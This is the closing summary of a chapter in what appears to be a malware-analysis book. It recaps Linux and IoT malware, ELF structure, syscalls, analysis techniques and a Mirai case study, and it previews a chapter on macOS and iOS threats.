In this chapter, we became familiar with malware targeting non-Windows systems such as Linux that commonly power IoT devices. Firstly, we went through the basics of the ELF structure and covered syscalls. We described the general malware behavior patterns shared across multiple platforms, went through some of the most prevalent examples, and covered the common tools and techniques used in static and dynamic analysis.

Then, we took a look at the Mirai malware and put our newly obtained knowledge into practice by using it as an example and coming to understand various aspects of its behavior. Finally, we summarized the techniques that are used in static and dynamic analysis for the malware targeting the most common RISC platforms and beyond. By this point, you should have enough fundamental knowledge to start analyzing malware related to virtually any common architecture.

In Chapter 12, Introduction to macOS and iOS Threats, we will cover the malware that targets Apple systems, as this has become increasingly common nowadays.